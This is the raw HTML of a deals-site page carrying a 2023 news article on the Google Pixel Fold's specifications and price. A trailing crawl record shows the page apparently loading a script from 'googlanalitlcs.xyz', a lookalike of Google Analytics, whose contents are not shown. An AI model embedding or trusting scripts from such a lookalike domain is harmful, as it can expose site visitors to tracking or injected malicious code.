			<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://superdealscheck.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://superdealscheck.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://superdealscheck.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1371"><a href="https://superdealscheck.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-1365"><a href="https://superdealscheck.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://superdealscheck.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-39 menu-item-1362"><a href="https://superdealscheck.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-1367"><a href="https://superdealscheck.com/category/fashion/">Fashion</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://superdealscheck.com/" title="Super Deals Check" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="http://superdealscheck.com/wp-content/uploads/2022/12/superdealslogo.png" class="logo-image" alt="Super Deals Check" srcset="http://superdealscheck.com/wp-content/uploads/2022/12/superdealslogo.png ,http://superdealscheck.com/wp-content/uploads/2022/11/Screenshot-9-1.png 2x" width="1248" height="714"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://superdealscheck.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Google Pixel Fold arrives as the company&#8217;s first foldable</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://superdealscheck.com/category/latest/" class="category term-color-8" rel="category">Latest</a>
					</span>
					</div><h1 class="is-title post-title">Google Pixel Fold arrives as the company&#8217;s first foldable</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><span class="by">By</span> <a href="https://superdealscheck.com/author/wp_admins/" title="Posts by Varun Grover" rel="author">Varun Grover</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-05-11T11:35:39+00:00">May 11, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://superdealscheck.com/google-pixel-fold-arrives-as-the-companys-first-foldable/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F&#038;text=Google%20Pixel%20Fold%20arrives%20as%20the%20company%27s%20first%20foldable" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F&#038;media=https%3A%2F%2Fsuperdealscheck.com%2Fwp-content%2Fuploads%2F2023%2F05%2FGoogle-Pixel-Fold-News-Gear.webp&#038;description=Google%20Pixel%20Fold%20arrives%20as%20the%20company%27s%20first%20foldable" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F&#038;name=Google%20Pixel%20Fold%20arrives%20as%20the%20company%27s%20first%20foldable" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="mailto:?subject=Google%20Pixel%20Fold%20arrives%20as%20the%20company%27s%20first%20foldable&#038;body=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://superdealscheck.com/wp-content/uploads/2023/05/Google-Pixel-Fold-News-Gear.webp" class="image-link media-ratio ar-bunyad-main" title="Google Pixel Fold arrives as the company&#8217;s first foldable"><img width="788" height="515" src="https://superdealscheck.com/wp-content/uploads/2023/05/Google-Pixel-Fold-News-Gear-1024x768.webp" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Google Pixel Fold arrives as the company&#8217;s first foldable" decoding="async" srcset="https://superdealscheck.com/wp-content/uploads/2023/05/Google-Pixel-Fold-News-Gear-1024x768.webp 1024w, https://superdealscheck.com/wp-content/uploads/2023/05/Google-Pixel-Fold-News-Gear-768x576.webp 768w, https://superdealscheck.com/wp-content/uploads/2023/05/Google-Pixel-Fold-News-Gear-1536x1152.webp 1536w, https://superdealscheck.com/wp-content/uploads/2023/05/Google-Pixel-Fold-News-Gear-2048x1536.webp 2048w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-956" class="post-956 post type-post status-publish format-standard has-post-thumbnail category-latest">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F&text=Google%20Pixel%20Fold%20arrives%20as%20the%20company%27s%20first%20foldable" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F&media=https%3A%2F%2Fsuperdealscheck.com%2Fwp-content%2Fuploads%2F2023%2F05%2FGoogle-Pixel-Fold-News-Gear.webp&description=Google%20Pixel%20Fold%20arrives%20as%20the%20company%27s%20first%20foldable" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=Google%20Pixel%20Fold%20arrives%20as%20the%20company%27s%20first%20foldable&body=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<figure class="wp-block-image"><img decoding="async" src="https://www.91-cdn.com/hub/wp-content/uploads/2023/03/Google-Pixel-Fold.png" alt="Google Pixel Fold launched globally: price, specifications"/></figure>



<p>The Pixel Tablet and Pixel 7a were joined today on stage at Google&#8217;s I/O conference by the long-rumored, oft-leaked, recently teased Pixel Fold, the company&#8217;s first foldable smartphone.</p>



<p>It measures 139.7 x 79.5 x 12.1 mm when folded, and 139.7 x 158.7 x 5.8 mm when unfolded, weighing 283g. It&#8217;s IPX8 rated for water resistance (not dust, though, bear that in mind). The external screen is a 5.8-inch 1080&#215;2092 17.4:9 120 Hz OLED with Gorilla Glass Victus on top, and up to 1,200 nits HDR brightness and 1,550 nits peak brightness.</p>



<p>The inner screen is OLED, 7.6&#8243; diagonally, has 6:5 aspect ratio, 2208&#215;1840 resolution, 120 Hz refresh rate, Ultra Thin Glass with protective plastic layer on top, up to 1,000 nits HDR brightness and 1,450 nits peak brightness.</p>



<p>The hinge features &#8220;fluid friction across the full 180-degree range of motion to securely support different postures&#8221;. The phone is powered by Google&#8217;s Tensor G2 SoC with the Titan M2 security coprocessor. You get 12GB of LPDDR5 RAM and 256 or 512GB of UFS 3.1 storage.</p>



<p>There are three cameras on the rear: a 48 MP main with 1/2&#8243; sensor size, 0.8 μm pixel width, f/1.7 aperture, and OIS, a 10.8 MP ultrawide with 1/3&#8243; sensor size, 1.25 μm pixel width, and f/2.2 aperture, and a 10.8 MP 5x optical zoom telephoto with 1/3.1&#8243; sensor size, 1.22 μm pixel width, f/3.05 aperture, and support for Super Res Zoom up to 20x.</p>



<p>On the outer screen there&#8217;s a 9.5 MP fixed focus camera with 1.22 μm pixel width and f/2.2 aperture, while the inner screen gets an 8 MP snapper, also with fixed focus, and 1.12 μm pixel width along with f/2.0 aperture.</p>



<p>A fingerprint sensor is embedded in the power button, there&#8217;s dual-SIM support but only one physical SIM slot (the second SIM has to be eSIM), stereo speakers, and a 4,821 mAh battery that supports Google&#8217;s 30W USB-C charger with USB-PD 3.0, which is sold separately (there&#8217;s no charger in the box). The phone runs Android 13 of course.</p>



<p>It&#8217;s already up for pre-order in the US for $1,799 in two colors &#8211; Porcelain and Obsidian, and it will become available sometime next month. If you pre-order, you will receive a free Pixel Watch. In the future, the Pixel Fold will also be sold through the Google Store in Germany, Japan, and the UK, but not any other countries where Google offers its other phones. It might still make it to other shores via third party retailers, however.</p>



<p></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F&#038;text=Google%20Pixel%20Fold%20arrives%20as%20the%20company%27s%20first%20foldable" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F&#038;media=https%3A%2F%2Fsuperdealscheck.com%2Fwp-content%2Fuploads%2F2023%2F05%2FGoogle-Pixel-Fold-News-Gear.webp&#038;description=Google%20Pixel%20Fold%20arrives%20as%20the%20company%27s%20first%20foldable" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F&#038;name=Google%20Pixel%20Fold%20arrives%20as%20the%20company%27s%20first%20foldable" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Google%20Pixel%20Fold%20arrives%20as%20the%20company%27s%20first%20foldable&#038;body=https%3A%2F%2Fsuperdealscheck.com%2Fgoogle-pixel-fold-arrives-as-the-companys-first-foldable%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

		
	<div class="description">
		<a href="https://superdealscheck.com/author/wp_admins/" title="Posts by Varun Grover" rel="author">Varun Grover</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://superdealscheck.com/the-rise-of-indian-ott-platforms-how-jiocinema-and-hotstar-are-changing-streaming-in-2025/" class="image-link media-ratio ratio-16-9" title="The Rise of Indian OTT Platforms: How JioCinema and Hotstar Are Changing Streaming in 2025"><span data-bgsrc="https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1652_Indias-OTT-Revolution_simple_compose_01k9yf4d7hfdnagh549eat35nn-450x300.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1652_Indias-OTT-Revolution_simple_compose_01k9yf4d7hfdnagh549eat35nn-450x300.png 450w, https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1652_Indias-OTT-Revolution_simple_compose_01k9yf4d7hfdnagh549eat35nn-1024x683.png 1024w, https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1652_Indias-OTT-Revolution_simple_compose_01k9yf4d7hfdnagh549eat35nn-768x512.png 768w, https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1652_Indias-OTT-Revolution_simple_compose_01k9yf4d7hfdnagh549eat35nn-1200x800.png 1200w, https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1652_Indias-OTT-Revolution_simple_compose_01k9yf4d7hfdnagh549eat35nn.png 1536w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://superdealscheck.com/the-rise-of-indian-ott-platforms-how-jiocinema-and-hotstar-are-changing-streaming-in-2025/">The Rise of Indian OTT Platforms: How JioCinema and Hotstar Are Changing Streaming in 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-13T11:23:50+00:00">November 13, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://superdealscheck.com/top-10-athletes-to-watch-in-2025-the-next-global-superstars/" class="image-link media-ratio ratio-16-9" title="Top 10 Athletes to Watch in 2025: The Next Global Superstars"><span data-bgsrc="https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1644_2025-Athletic-Superstars_simple_compose_01k9yentv9e41bzeqbh9c95n49-450x300.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1644_2025-Athletic-Superstars_simple_compose_01k9yentv9e41bzeqbh9c95n49-450x300.png 450w, https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1644_2025-Athletic-Superstars_simple_compose_01k9yentv9e41bzeqbh9c95n49-1024x683.png 1024w, https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1644_2025-Athletic-Superstars_simple_compose_01k9yentv9e41bzeqbh9c95n49-768x512.png 768w, https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1644_2025-Athletic-Superstars_simple_compose_01k9yentv9e41bzeqbh9c95n49-1200x800.png 1200w, https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1644_2025-Athletic-Superstars_simple_compose_01k9yentv9e41bzeqbh9c95n49.png 1536w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://superdealscheck.com/top-10-athletes-to-watch-in-2025-the-next-global-superstars/">Top 10 Athletes to Watch in 2025: The Next Global Superstars</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-13T11:15:47+00:00">November 13, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://superdealscheck.com/apple-vs-samsung-2025-whos-leading-the-ai-tech-race/" class="image-link media-ratio ratio-16-9" title="Apple vs Samsung 2025: Who’s Leading the AI Tech Race?"><span data-bgsrc="https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1632_AI-Tech-War-2025_simple_compose_01k9ydynd6fb4a7qvdj5wryry5-450x300.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1632_AI-Tech-War-2025_simple_compose_01k9ydynd6fb4a7qvdj5wryry5-450x300.png 450w, https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1632_AI-Tech-War-2025_simple_compose_01k9ydynd6fb4a7qvdj5wryry5-1024x683.png 1024w, https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1632_AI-Tech-War-2025_simple_compose_01k9ydynd6fb4a7qvdj5wryry5-768x512.png 768w, https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1632_AI-Tech-War-2025_simple_compose_01k9ydynd6fb4a7qvdj5wryry5-1200x800.png 1200w, https://superdealscheck.com/wp-content/uploads/2025/11/20251113_1632_AI-Tech-War-2025_simple_compose_01k9ydynd6fb4a7qvdj5wryry5.png 1536w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://superdealscheck.com/apple-vs-samsung-2025-whos-leading-the-ai-tech-race/">Apple vs Samsung 2025: Who’s Leading the AI Tech Race?</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-13T11:06:02+00:00">November 13, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/google-pixel-fold-arrives-as-the-companys-first-foldable/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://superdealscheck.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name" value="" size="30" maxlength="245" /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email" value="" size="30" maxlength="100" /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='956' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
					</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333"><a href="https://superdealscheck.com/terms-conditons/">Terms &amp; Conditons</a></li>
<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://superdealscheck.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://superdealscheck.com/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://superdealscheck.com/contact-us/">Contact Us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://superdealscheck.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Google Pixel Fold arrives as the company&#8217;s first foldable","url":"https:\/\/superdealscheck.com\/google-pixel-fold-arrives-as-the-companys-first-foldable\/","image":{"@type":"ImageObject","url":"https:\/\/superdealscheck.com\/wp-content\/uploads\/2023\/05\/Google-Pixel-Fold-News-Gear.webp","width":2400,"height":1800},"datePublished":"2023-05-11T11:35:39+00:00","dateModified":"2023-05-11T11:35:40+00:00","author":{"@type":"Person","name":"Varun Grover","url":"https:\/\/superdealscheck.com\/author\/wp_admins\/"},"publisher":{"@type":"Organization","name":"Super Deals Check","sameAs":"https:\/\/superdealscheck.com","logo":{"@type":"ImageObject","url":"http:\/\/superdealscheck.com\/wp-content\/uploads\/2022\/12\/superdealslogo.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/superdealscheck.com\/google-pixel-fold-arrives-as-the-companys-first-foldable\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superdealscheck.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/superdealscheck.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"5a7c4a885b","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superdealscheck.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1767280957" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://superdealscheck.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://superdealscheck.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/superdealscheck.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superdealscheck.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://superdealscheck.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://superdealscheck.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 23:56:23 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=50f5f192fb2711b67b98de4dd9cc42c8
body_size: 632
content:
